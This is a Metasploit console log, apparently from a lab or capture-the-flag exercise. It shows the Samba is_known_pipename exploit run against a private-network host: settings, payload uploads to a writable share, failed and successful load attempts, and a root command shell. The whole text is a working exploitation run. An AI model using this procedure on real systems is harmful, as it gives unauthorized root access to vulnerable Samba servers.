 msf6 exploit(linux/samba/is_known_pipename) > set rhost 192.168.56.12
rhost => 192.168.56.12
msf6 exploit(linux/samba/is_known_pipename) > set rport 139
rport => 139
msf6 exploit(linux/samba/is_known_pipename) > run
[*] 192.168.56.12:139 - Using location \\192.168.56.12\tmp\ for the path
[*] 192.168.56.12:139 - Retrieving the remote path of the share 'tmp'
[*] 192.168.56.12:139 - Share 'tmp' has server-side path '/var/tmp
[*] 192.168.56.12:139 - Uploaded payload to \\192.168.56.12\tmp\MNJrNbBu.so
[*] 192.168.56.12:139 - Loading the payload from server-side path /var/tmp/MNJrNbBu.so using \\PIPE\/var/tmp/MNJrNbBu.so...
[-] 192.168.56.12:139 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.168.56.12:139 - Loading the payload from server-side path /var/tmp/MNJrNbBu.so using /var/tmp/MNJrNbBu.so...
[-] 192.168.56.12:139 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.168.56.12:139 - Uploaded payload to \\192.168.56.12\tmp\iPSQCJUo.so
[*] 192.168.56.12:139 - Loading the payload from server-side path /var/tmp/iPSQCJUo.so using \\PIPE\/var/tmp/iPSQCJUo.so...
[-] 192.168.56.12:139 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.168.56.12:139 - Loading the payload from server-side path /var/tmp/iPSQCJUo.so using /var/tmp/iPSQCJUo.so...
[+] 192.168.56.12:139 - Probe response indicates the interactive payload was loaded...
[*] Found shell.
[*] Command shell session 2 opened (192.168.56.6:39187 -> 192.168.56.12:139) at 2024-09-28 08:40:34 -0400
whoami
root